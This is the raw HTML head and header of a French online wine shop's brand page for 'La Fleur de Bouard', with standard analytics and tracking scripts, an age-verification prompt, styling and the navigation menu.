

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard
body_size: 15061
content:
<!doctype html>
<html lang="fr">
  <head>
    
      
  <meta charset="utf-8">
  <meta name="theme-color" content="#f9f2e8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>La Fleur de Bouard</title>
<script data-keepinline="true">
    var ajaxGetProductUrl = '//vinsetcadeaux.fr/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"manufacturer","event":null,"ecommerce":{"currency":"EUR"},"google_tag_params":{"ecomm_pagetype":"other"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CGRNM2');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//vinsetcadeaux.fr/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
  <meta name="description" content="">
  <meta name="keywords" content="">
      
                  <link rel="alternate" href="https://vinsetcadeaux.fr/brand/371-la-fleur-de-bouard" hreflang="fr">
            



  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon-1.ico?1633092032">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon-1.ico?1633092032">
  <link rel="stylesheet" href="/themes/ZOneTheme/assets/css/font-awesome/css/font-awesome.min.css">
<meta name="facebook-domain-verification" content="s84gvdm6t9ys3l4d81ch11bo2dgpzx" />



  



  	  <script type="text/javascript">
        var LS_Meta = {"v":"6.6.9"};
        var lpsgdprCustomerIsLogged = false;
        var lpsgdprFrontController = "https:\/\/vinsetcadeaux.fr\/LpsgdprFrontAjax";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"La Fleur de Bouard","description":"","keywords":"","robots":"index"},"page_name":"manufacturer","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-manufacturer":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Vins et Cadeaux","logo":"\/img\/vins-et-cadeaux-logo-16243553721.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon-1.ico"},"urls":{"base_url":"https:\/\/vinsetcadeaux.fr\/","current_url":"https:\/\/vinsetcadeaux.fr\/brand\/371-la-fleur-de-bouard","shop_domain_url":"https:\/\/vinsetcadeaux.fr","img_ps_url":"https:\/\/vinsetcadeaux.fr\/img\/","img_cat_url":"https:\/\/vinsetcadeaux.fr\/img\/c\/","img_lang_url":"https:\/\/vinsetcadeaux.fr\/img\/l\/","img_prod_url":"https:\/\/vinsetcadeaux.fr\/img\/p\/","img_manu_url":"https:\/\/vinsetcadeaux.fr\/img\/m\/","img_sup_url":"https:\/\/vinsetcadeaux.fr\/img\/su\/","img_ship_url":"https:\/\/vinsetcadeaux.fr\/img\/s\/","img_store_url":"https:\/\/vinsetcadeaux.fr\/img\/st\/","img_col_url":"https:\/\/vinsetcadeaux.fr\/img\/co\/","img_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/img\/","css_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/css\/","js_url":"https:\/\/vinsetcadeaux.fr\/themes\/ZOneTheme\/assets\/js\/","pic_url":"https:\/\/vinsetcadeaux.fr\/upload\/","pages":{"address":"https:\/\/vinsetcadeaux.fr\/adresse","addresses":"https:\/\/vinsetcadeaux.fr\/adresses","authentication":"https:\/\/vinsetcadeaux.fr\/authentification","cart":"https:\/\/vinsetcadeaux.fr\/panier","category":"https:\/\/vinsetcadeaux.fr\/index.php?controller=category","cms":"https:\/\/vinsetcadeaux.fr\/index.php?controller=cms","contact":"https:\/\/vinsetcadeaux.fr\/nous-contacter","discount":"https:\/\/vinsetcadeaux.fr\/bons-de-reduction","guest_tracking":"https:\/\/vinsetcadeaux.fr\/suivi-commande-invite","history":"https:\/\/vinsetcadeaux.fr\/historique-des-commandes","identity":"https:\/\/vinsetcadeaux.fr\/identite","index":"https:\/\/vinsetcadeaux.fr\/","my_account":"https:\/\/vinsetcadeaux.fr\/mon-compte","order_confirmation":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-detail","order_follow":"https:\/\/vinsetcadeaux.fr\/details-de-la-commande","order":"https:\/\/vinsetcadeaux.fr\/commande","order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=order-return","order_slip":"https:\/\/vinsetcadeaux.fr\/avoirs","pagenotfound":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pagenotfound","password":"https:\/\/vinsetcadeaux.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/vinsetcadeaux.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/vinsetcadeaux.fr\/promotions","product":"https:\/\/vinsetcadeaux.fr\/index.php?controller=product","search":"https:\/\/vinsetcadeaux.fr\/recherche","sitemap":"https:\/\/vinsetcadeaux.fr\/plan-du-site","stores":"https:\/\/vinsetcadeaux.fr\/magasins","supplier":"https:\/\/vinsetcadeaux.fr\/fournisseurs","register":"https:\/\/vinsetcadeaux.fr\/authentification?create_account=1","order_login":"https:\/\/vinsetcadeaux.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/vinsetcadeaux.fr\/brand\/371-la-fleur-de-bouard"},"theme_assets":"\/themes\/ZOneTheme\/assets\/","actions":{"logout":"https:\/\/vinsetcadeaux.fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-small_default.jpg","width":90,"height":90},"home_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"medium_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-medium_default.jpg","width":455,"height":455},"large_default":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-home_default.jpg","width":278,"height":278},"large":{"url":"https:\/\/vinsetcadeaux.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/vinsetcadeaux.fr\/"},{"title":"Marques","url":"https:\/\/vinsetcadeaux.fr\/marques"},{"title":"La Fleur de Bouard","url":"https:\/\/vinsetcadeaux.fr\/brand\/371-la-fleur-de-bouard"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768987407,"static_token":"b464552388a2276358ed18e1cce8e8e7","token":"01a6e43ced9242d84ce8816c06cfbfbc"};
        var psemailsubscription_subscription = "https:\/\/vinsetcadeaux.fr\/module\/ps_emailsubscription\/subscription";
        var required = " required";
        var varCustomActionAddToCart = 1;
        var varCustomActionAddVoucher = 1;
        var varGetFinalDateMiniatureController = "https:\/\/vinsetcadeaux.fr\/module\/zoneproductadditional\/getFinalDateMiniature";
        var varMobileStickyMenu = 0;
        var varPSAjaxCart = 1;
        var varPageProgressBar = 0;
        var varProductPendingRefreshIcon = 1;
        var varSidebarCart = 1;
        var varStickyMenu = 1;
      </script>


		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://vinsetcadeaux.fr/themes/ZOneTheme/assets/cache/theme-cf73b286.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.9.14","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":0,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_lightbox_enable_counter":"yes","elementor_lightbox_enable_fullscreen":"yes","elementor_lightbox_enable_zoom":"yes","elementor_lightbox_title_src":"title","elementor_lightbox_description_src":"caption"},"editorPreferences":[]},"post":{"id":"371050101","title":"La%20Fleur%20de%20Bouard","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s" as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


  <!-- emarketing start -->



<!-- emarketing end --><link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 
<style type="text/css">a, .btn-outline-primary, .btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, .page-link, .text-primary, .products-selection .total-products p, .products-selection .products-sort-order .product-display .display-select .selected, .left-categories .arrows .arrow-right:hover, .left-categories .arrows .arrow-down:hover, .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i, #header .top-menu a[data-depth="0"]:hover, .top-menu .sub-menu a:hover, #header .left-nav-trigger .left-nav-icon, #footer .footer-about-us .fa, #footer .footer-about-us .material-icons, .feature .material-icons, .feature .fa, .feature2 a:hover {color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .dropdown-item.active, .dropdown-item:active, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .custom-control-label:before, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .page-item.active .page-link, .badge-primary, .progress-bar, .list-group-item.active, .bg-primary, .btn.btn-primary, .btn.btn-primary.disabled, .btn.btn-primary:disabled, .group-span-filestyle .btn-default, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .pagination .page-list .current a, .add-to-cart, .add-to-cart.disabled, .add-to-cart:disabled, .sidebar-currency .currency-list .current .dropdown-item, .sidebar-language .language-list .current .dropdown-item, .pace .pace-progress, .pace-bounce .pace-activity, #header .mobile-left-nav-trigger .left-nav-icon, .banner3:hover {background-color: #9e1c20} .btn-primary, .btn-primary.disabled, .btn-primary:disabled, .btn-outline-primary, .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active, .border-primary, .main-product-details .combinations-wrapper .combination-item .switch-cbnt.active {border-color: #9e1c20} .pace .pace-progress-inner {box-shadow: 0 0 10px #9e1c20} .pace .pace-activity {border-top-color: #9e1c20} .pace .pace-activity {border-left-color: #9e1c20} .btn-primary:hover, .btn.btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active, .btn.btn-primary:not(:disabled):not(.disabled):active, .btn.btn-primary:not(:disabled):not(.disabled).active, .add-to-cart:hover, .add-to-cart:not(:disabled):not(.disabled):active, .add-to-cart:not(:disabled):not(.disabled).active, #header .mobile-left-nav-trigger .left-nav-icon:hover {background-color: #731417} a:hover, .btn-link:hover, .page-link:hover, .btn-teriary:hover, .btn.btn-teriary:hover, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-focus, .ui-autocomplete.ui-menu .ui-menu-item .ui-state-hover, .dropdown .expand-more:hover, .dropdown a.expand-more:hover, .dropdown-item:hover, .dropdown-item:focus, section.checkout-step .step-number, .page-my-account #content .links a:hover, .active-filters .filter-block .material-icons, .product-price, .price-total, .product-name a:hover, a.product-name:hover, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .anav-top .amenu-link > sup, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover, #header .left-nav-trigger .left-nav-icon:hover, .feature a:hover, .feature2 .material-icons, .feature2 .fa {color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #333333} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #333333} .custom-checkbox input[type="checkbox"] + span.color .check-circle, .custom-checkbox input[type="radio"] + span.color .check-circle, .custom-radio input[type="checkbox"] + span.color .check-circle, .custom-radio input[type="radio"] + span.color .check-circle, .custom-checkbox input[type="checkbox"]:hover + span, .custom-checkbox input[type="radio"]:hover + span, .custom-radio input[type="checkbox"]:hover + span, .custom-radio input[type="radio"]:hover + span, .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .category-tree > ul > li > a:hover:before, .main-product-details .product-images li.thumb-container .thumb.selected, #product-modal .product-images img.selected, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a.active, .banner2 a:before {border-color: #333333} .custom-checkbox input[type="checkbox"]:checked + span, .custom-checkbox input[type="radio"]:checked + span, .custom-radio input[type="checkbox"]:checked + span, .custom-radio input[type="radio"]:checked + span, .modal .modal-header .close:hover, .category-tree > ul > li > a:hover:before, .discount-percentage, .discount-amount, .product-flags .product-flag.discount span, .product-flags .product-flag.on-sale span, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .cart-preview .cart-header .cart-products-count, .slick-prev, .slick-next, .anav-top .amenu-link > sup, .anav-top .category-item .category-subs li a:hover:before, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #header .sticky-icon-cart .cart-products-count, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #333333} #footer {background-color: #000} #footer {color: #f7f7f7} #footer .footer-main h2, #footer .footer-main h3, #footer .footer-main h4 {color: #f7f7f7} #footer .footer-bottom {background-color: #000} #wrapper {background-color: #fff} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-right-color: #fd6282} .aone-tabs .nav-tabs .separator:after, .aone-tabs .nav-tabs .separator:before {border-left-color: #fd6282} .modal .modal-header .close:hover, .add-to-cart.added:after, .main-product-details .scroll-box-arrows .left, .main-product-details .scroll-box-arrows .right, .slick-prev, .slick-next, .aone-slideshow .nivoSlider .nivo-controlNav a, .aone-popupnewsletter button.close, #scrollTopButton .scroll-button, .slick-dots li button {background-color: #fd6282} section.checkout-step .step-number, .active-filters .filter-block .material-icons, .product-list .product-miniature .grid-hover-btn a, .main-product-details .product-cover .layer .zoom-in, #product-modal .arrows, .block-reassurance img, .st-menu-close:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-prevNav:hover, .aone-slideshow .nivoSlider .nivo-directionNav .nivo-nextNav:hover {color: #fd6282} .aone-slideshow .nivoSlider .nivo-controlNav a.active {border-color: #fd6282} .product-price, .price-total {color: #9e1c20} .regular-price {color: #9e1c20} body, .view-all-link, .product-name {font-family: Montserrat} h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .title-block, .column-title, .typo .column-title, .page-heading, .page-subheading, .nav-item .nav-link, .anav-top .amenu-link {font-family: Montserrat} </style>

<style>
    #an_verification_yes:hover{
        background-color: #4F86B5 !important;
    }
    #an_verification_no:hover{
        background-color: #9f1a16 !important;
    }
            #an_verification_modal{
            border-radius: 10px;        }
        .an_verification-overlay{
        opacity: 50%;            }
</style>
<script>
    const monthNames = [
        "Janvier",
        "Février",
        "Mars",
        "Avril",
        "Mai",
        "Juin",
        "Juillet",
        "Août",
        "Septembre",
        "Octobre",
        "Novembre",
        "Décembre"
    ];
</script>
<div class="an_verification_modal-wrap">
    <div id="an_verification_modal" style="background-color: #ffffff;" data-msgno="You are too young to view this website.">
                <div class="an_verification_modal-image">
            <img src="/modules/an_verificationpage/img/65bbc2774992d5e117c25f76c57af298.JPG" id="an_verification_image">
        </div>
                <div class="an_verification-content">
            <p>
                Avez-vous 18 ans ou plus ? 
            </p>
            <div class="an_modal_text"><p>En entrant sur ce site, vous reconnaissez avoir dix-huit (18) ans révolus.</p></div>        </div>
                <div class="an_verification-content">
            <a href="#" id="an_verification_yes" class="an_verification-buttons" style="background-color: #4F86B5;">Oui</a>

            <a href="https://google.com" id="an_verification_no" class="an_verification-buttons" style="background-color: #9f1a16;">Non</a>
        </div>
    </div>
</div>
<div class="an_verification-overlay"></div><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." />

<script>
    (function() {
        var statshopvars_uid = 'vinsetcadeauxfr';
        var statshopvars_usid = '0';
        window.sy = {
            uid: statshopvars_uid,
            usid: statshopvars_usid
        };

        var w2r = document.createElement('script');
        w2r.type = 'text/javascript';
        w2r.async = true;
        w2r.src = 'https://5mcl.fr/v2/clicks.js';
        var sw2r = document.getElementsByTagName('script')[0];
        sw2r.parentNode.insertBefore(w2r, sw2r);
    })();

</script>





    




    
	  	  
	  <meta name="google-site-verification" content="gKNJSNzn58IpwaXjMSwH_eefeE_tmFDR6TqNTnzhZVs"/>
	    
	 
	    
	  <script>
  // Define dataLayer and the gtag function.
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  // Default ad_storage to 'denied'.
  gtag('consent', 'default', {
    'ad_storage': 'denied'
  });
</script>


<!-- Update this section based on your business requirements -->
<script>
  function consentGranted() {
    gtag('consent', 'update', {
      'ad_storage': 'granted'
    });
  }
</script>
  
    
	<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613865491504', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613865491504&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
  
<script>
pintrk('track', 'pagevisit');
</script>
  </head>

  <body id="manufacturer" class="lang-fr country-fr currency-eur layout-full-width page-manufacturer tax-display-enabled ce-kit-61 elementor-page elementor-page-371050101 st-wrapper  ">
	<!-- Google Tag Manager (noscript) -->

<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->
    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CGRNM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<style>
body #fb-root { display: block; visibility: visible; }
.fb_dialog, .fb-customerchat iframe:not([class*=mobile]) { margin-bottom: 0px; margin-right: 0px; }
</style>
<script>
(function(d) {
	d.addEventListener('DOMContentLoaded', function() {
		var root = d.getElementById('fb-root');
		root && d.body.appendChild(root);
	});
})(document);
</script>
<div class="fb-customerchat"
	page_id="268852693239256"
	theme_color="#9E1C20"
	greeting_dialog_display="hide"
	greeting_dialog_delay="0"
	logged_in_greeting="Bonjour, une question sur nos produits ? Nous revenons vite vers vous !"
	logged_out_greeting="Bonjour, une question sur nos produits ? Nous revenons vite vers vous !">
</div>

    

      <div class="st-menu st-effect-left">
    <div class="st-menu-close d-flex" data-close-st-menu><i class="material-icons">close</i></div>
    <div class="st-menu-title">
      <h4>Menu</h4>
    </div>
    <div id="js-menu-sidebar" class="sidebar-menu">
          
      <div class="js-sidebar-category-tree" data-categorytree-controller="https://vinsetcadeaux.fr/module/zonethememanager/categorytree"></div>

      <br>
      <ul>
      <li> <a href="https://vinsetcadeaux.fr/content/155-les-fiches-telechargeables-vins-et-cadeaux">Fiches téléchargeables Vins & Cadeaux</a></li>
     
 <br>
    <li> <a href="https://vinsetcadeaux.fr/content/164-accords-mets-vins"> Accords mets et vins</a></li></ul>
    </div>
  <br>
    <div id="js-header-phone-sidebar" class="sidebar-header-phone js-hidden"></div>
    <div id="js-account-sidebar" class="sidebar-account text-center user-info js-hidden"></div>
    <div id="js-language-sidebar" class="sidebar-language js-hidden"></div>
    <div id="js-left-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>

    <main id="page" class="st-pusher">

      
              

      <header id="header">
        
          	
<meta name="robots" content="index" />
  <div class="header-banner clearfix">
    <div class="header-event-banner" style="background-color: #9e1c20;">
  <div class="container">
    <div class="header-event-banner-wrapper">
      <p style="font-size: 16px; text-align: center;"><span style="color: #ffffff;"><span></span>Livraison offerte dès 150€ d'achats   </span><text style="text-align: right;"><span style="color: #ffffff; font-size: 14px;"><a href="/content/129-espace-professionnel"><span style="color: #ffffff;">Espace professionnel</span></a></span></text></p>
    </div>
  </div>
</div>


  </div>



  <div class="header-nav clearfix">
    <div class="container">
      <div class="header-nav-wrapper d-flex align-items-center justify-content-md-between">
        <div class="left-nav d-flex">
          <div class="header-phone js-header-phone-source d-none d-md-block">
	<div style="text-align: right;"></div>
</div>


        </div>
        <div class="right-nav d-flex">
          
        </div>
      </div>
    </div>
  </div>



  <div class="main-header clearfix">
    <div class="container">
      <div class="header-wrapper d-md-flex align-items-md-center">

        
          <div class="header-logo">
            <a class="logo" href="https://vinsetcadeaux.fr/">
                              <img src="https://vinsetcadeaux.fr/img/vins-et-cadeaux-logo-16243553721.jpg" alt="Vins et Cadeaux" title="Vins et Cadeaux" width="1697" height="286">
                          </a>
          </div>
        

        
          <div class="header-right" data-mobile-sticky>
            <div class="mobile-trigger-wrapper d-flex d-md-none">
              <div class="mobile-left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>
              </div>
              <div class="mobile-menu d-none">
                <div id="mobile-menu-icon" class="mobile-menu-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE871;</i>
                </div>
              </div>
            </div>
            <div class="display-top align-items-center d-flex flex-lg-nowrap flex-md-wrap justify-content-end">
              <!-- Block search module TOP -->
<div class="searchbar-wrapper">
  <div id="search_widget" class="js-search-source" data-search-controller-url="//vinsetcadeaux.fr/recherche">
    <div class="search-widget">
      <form method="get" action="//vinsetcadeaux.fr/recherche">
        <input type="hidden" name="controller" value="search">
        <input class="form-control" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
        <button type="submit" class="btn-primary">
          <i class="material-icons search">&#xE8B6;</i>
        </button>
      </form>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
<div class="customer-signin-module">
  <div class="user-info">
          <div class="js-account-source">
        <ul>
          <li>
            <div class="account-link">
              <a
                href="https://vinsetcadeaux.fr/mon-compte"
                title="Identifiez-vous"
                rel="nofollow"
              >
                <i class="material-icons">&#xE7FD;</i> Connexion
              </a>
            </div>
          </li>
        </ul>
      </div>
        </ul>
  </div>
</div><div class="shopping-cart-module">
  <div class="blockcart cart-preview" data-refresh-url="//vinsetcadeaux.fr/module/ps_shoppingcart/ajax" data-sidebar-cart-trigger>
    <ul class="cart-header"><li data-sticky-cart-source>
      <a rel="nofollow" href="//vinsetcadeaux.fr/panier?action=show" class="cart-link btn-primary">
        <i class="material-icons">&#xE8CC;</i>
        <span class="cart-total-value">0,00 €</span>
        <span class="cart-products-count">0</span>
      </a>
    </li></ul>
    <div class="cart-dropdown" data-shopping-cart-source>
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p>Panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
      <div class="js-cart-update-quantity page-loading-overlay cart-overview-loading">
        <div class="page-loading-backdrop d-flex align-items-center justify-content-center">
          <span class="uil-spin-css"><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span><span><span></span></span></span>
        </div>
      </div>
    </div>
  </div>
</div>
 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->

            </div>
            <div id="dropdown-mobile-menu" class="mobile-menu-content">
              
            </div>
            <div class="sticky-background"></div>
          </div>
        

      </div>
    </div>
  </div>



    <a href="javascript:void(0)" class="dropbtn" onclick="myFunction()" style="display:none;">Filter</a>

  <div class="header-bottom clearfix">
    <div class="header-main-menu" id="header-main-menu" data-sticky-menu>
      <div class="container">
        <div class="header-main-menu-wrapper">
                      <div class="left-nav-trigger-wrapper d-none d-md-block">
              <div class="left-nav-trigger" data-left-nav-trigger>
                <div class="left-nav-icon d-flex align-items-center justify-content-center">
                  <i class="material-icons">&#xE8EE;</i>
                </div>               
              </div>
            </div>
                    <div class="amega-menu d-none d-md-block">
  <div id="amegamenu" class="">
    <ul class="anav-top js-ajax-mega-menu" data-ajax-dropdown-controller="https://vinsetcadeaux.fr/module/zonemegamenu/dropdowncontent">
              <li class="amenu-item mm-16 ">
          <a href="https://vinsetcadeaux.fr/258-la-selection-de-nos-experts" class="amenu-link" >            SÉLECTION DE L'EXPERT
                      </a>
                  </li>
              <li class="amenu-item mm-7 plex">
          <a href="/74-vins" class="amenu-link" >            Vins
                      </a>
                      <div class="adropdown adropdown-3" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="7"></div>
            </div>
                  </li>
              <li class="amenu-item mm-1 ">
          <a href="/40-vins-exception" class="amenu-link" >            Vins d'exception
                      </a>
                  </li>
              <li class="amenu-item mm-2 plex">
          <a href="/47-spiritueux" class="amenu-link" >            Spiritueux
                      </a>
                      <div class="adropdown adropdown-2" >
              <div class="dropdown-bgimage" ></div>
              
              <div class="js-dropdown-content" data-menu-id="2"></div>
            </div>
                  </li>
              <li class="amenu-item mm-8 ">
          <a href="/blog" class="amenu-link" >            Le blog du Vin
                      </a>
                  </li>
              <li class="amenu-item mm-30 ">
          <a href="/284-black-friday" class="amenu-link" >            Destockage
            <sup style="background-color: #9f1a16; color: #9f1a16;"><span>En ce moment</span></sup>          </a>
                  </li>
          </ul>
  </div>
</div>

